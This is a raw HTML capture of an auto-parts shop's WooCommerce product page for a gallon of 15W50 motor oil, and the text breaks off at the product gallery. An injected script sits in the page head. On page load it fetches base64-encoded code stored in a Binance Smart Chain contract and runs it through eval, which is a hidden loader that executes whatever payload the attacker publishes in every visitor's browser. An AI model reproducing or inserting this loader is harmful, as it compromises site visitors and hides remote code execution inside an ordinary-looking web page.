

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ushitches.com/product/maxima-maxum4-extra-15w50-oil-1gallon/
body_size: 16133
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>MAXIMA MAXUM4 EXTRA 15W50 OIL 1gallon &#8211; US Hitches</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Feed" href="https://ushitches.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Comments Feed" href="https://ushitches.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fmaxima-maxum4-extra-15w50-oil-1gallon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fmaxima-maxum4-extra-15w50-oil-1gallon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://ushitches.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;subsets=latin&#038;ver=1.3' media='' />
<link rel='stylesheet' id='sinatra-woocommerce-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/woocommerce.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://ushitches.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1766588008' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ushitches.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://ushitches.com?display_custom_css=css&#038;ver=6.9' media='all' />
<script src="https://ushitches.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ushitches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ushitches.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow left-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E","nextText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow right-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ushitches.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ushitches.com/wp-json/wp/v2/product/14262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ushitches.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ushitches.com/product/maxima-maxum4-extra-15w50-oil-1gallon/" />
<link rel='shortlink' href='https://ushitches.com/?p=14262' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <meta name="theme-color" content="#ff0000">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-180x180.png" />
<meta name="msapplication-TileImage" content="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-14262 wp-custom-logo wp-embed-responsive wp-theme-sinatra theme-sinatra woocommerce woocommerce-page woocommerce-no-js sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-2 sinatra-menu-animation-underline sinatra-header__separators-none si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-2 si-pre-footer-cta-style-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-kit-6">



<div id="si-preloader">
	
<div class="preloader-1">
	<div></div>
</div><!-- END .si-preloader-1 -->
</div><!-- END #si-preloader -->
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="sinatra-topbar" class="sinatra-hide-mobile-tablet">
	<div class="si-container">
		<div class="si-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="si-topbar-widget__text si-topbar-widget sinatra-all"><span>Free Shipping over $199</span></div><!-- END .si-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="si-topbar-widget__nav si-topbar-widget sinatra-all"><nav class="sinatra-nav" role="navigation" aria-label="top-menu"><ul id="sinatra-topbar-nav" class=""><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://ushitches.com/my-account/"><span>My account</span></a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a href="https://ushitches.com/my-account/orders/"><span>Orders</span></a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://ushitches.com/my-account/edit-address/"><span>Addresses</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a href="https://ushitches.com/my-account/edit-account/"><span>Account details</span></a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://ushitches.com/my-account/lost-password/"><span>Lost password</span></a></li>
</ul>
</li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-636"><a href="https://ushitches.com/shop/"><span>Shop</span></a></li>
</ul></nav></div><!-- END .si-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #sinatra-topbar -->
<div id="sinatra-header" class="si-container__wide">
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://ushitches.com/" rel="home" class="" itemprop="url">
					<img fetchpriority="high" src="https://ushitches.com/wp-content/uploads/2023/01/US-RED-And-Hitches-Blac01-01-Larsge.png" alt="US Hitches" width="458" height="227" class="" itemprop="logo"/>
				</a></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-622"><a href="https://ushitches.com/product-category/automotive/"><span>Automotive</span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-624"><a href="https://ushitches.com/product-category/interior/"><span>Interior</span></a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-623"><a href="https://ushitches.com/product-category/headlights/"><span>Headlights</span></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://ushitches.com/product-category/interior/floor-mats/"><span>Floor Mats</span></a></li>
</ul>
</li>
<li id="menu-item-16278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16278"><a href="https://ushitches.com/product-category/machinery/"><span>Machinery</span></a>
<ul class="sub-menu">
	<li id="menu-item-16279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16279"><a href="https://ushitches.com/product-category/machinery/generators-inverters/"><span>Generators &amp; Inverters</span></a></li>
	<li id="menu-item-16280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16280"><a href="https://ushitches.com/product-category/machinery/lawn-garden/"><span>Lawn &amp; Garden</span></a></li>
	<li id="menu-item-16281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16281"><a href="https://ushitches.com/product-category/machinery/pumps/"><span>Pumps</span></a></li>
</ul>
</li>
<li id="menu-item-16282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16282"><a href="https://ushitches.com/product-category/winches/"><span>Winches</span></a></li>
<li id="menu-item-16268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16268"><a href="#"><span>Brands</span></a>
<ul class="sub-menu">
	<li id="menu-item-16286" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16286"><a href="https://ushitches.com/brand/all-balls/"><span>All Balls</span></a></li>
	<li id="menu-item-16273" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16273"><a href="https://ushitches.com/brand/bullerproof-hitches/"><span>BullerProof Hitches</span></a></li>
	<li id="menu-item-16272" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16272"><a href="https://ushitches.com/brand/champion/"><span>Champion</span></a></li>
	<li id="menu-item-16270" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16270"><a href="https://ushitches.com/brand/husky-liners/"><span>Husky Liners</span></a></li>
	<li id="menu-item-16271" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16271"><a href="https://ushitches.com/brand/leer/"><span>Leer</span></a></li>
	<li id="menu-item-16274" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16274"><a href="https://ushitches.com/brand/rotopax/"><span>Rotopax</span></a></li>
	<li id="menu-item-16275" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16275"><a href="https://ushitches.com/brand/readylift/"><span>Readylift</span></a></li>
	<li id="menu-item-16276" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16276"><a href="https://ushitches.com/brand/redarc/"><span>Redarc</span></a></li>
	<li id="menu-item-16277" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16277"><a href="https://ushitches.com/brand/wyeth-scott/"><span>Wyeth Scott</span></a></li>
</ul>
</li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-all"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://ushitches.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__cart si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper"><a href="https://ushitches.com/cart/" class="si-cart">
	<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M14.681 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM29.362 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM31.764 6.613c-0.267-0.4-0.667-0.534-1.068-0.534h-21.621l-1.068-5.605c-0.133-0.667-0.667-1.068-1.335-1.068h-5.339c-0.801 0-1.335 0.534-1.335 1.335s0.534 1.335 1.335 1.335h4.271l1.068 5.605c0 0 0 0.133 0 0.133l2.269 11.077c0.4 1.868 2.002 3.203 3.87 3.203 0 0 0 0 0.133 0h12.946c2.002 0 3.604-1.335 4.004-3.203l2.135-11.211c0-0.4 0-0.801-0.267-1.068zM27.227 18.358c-0.133 0.667-0.667 1.068-1.335 1.068h-12.946c-0.667 0-1.201-0.4-1.335-1.068l-2.002-9.609h19.486l-1.868 9.609z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<p class="si-empty-cart">No products in the cart.</p>

</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__button si-header-widget sinatra-all"><div class="si-widget-wrapper"><a href="https://ushitches.com/contact/" class="si-btn" target="_self" role="button"><span>Call Now: 469-806-0993</span></a></div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">
	<div class="si-container">

	
	
	<div class="si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ushitches.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ushitches.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">MAXIMA MAXUM4 EXTRA 15W50 OIL 1gallon</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
				<div class="si-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14262" class="product type-product post-14262 status-publish first instock product_cat-engine-oil-fluids has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="si-wc-product-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
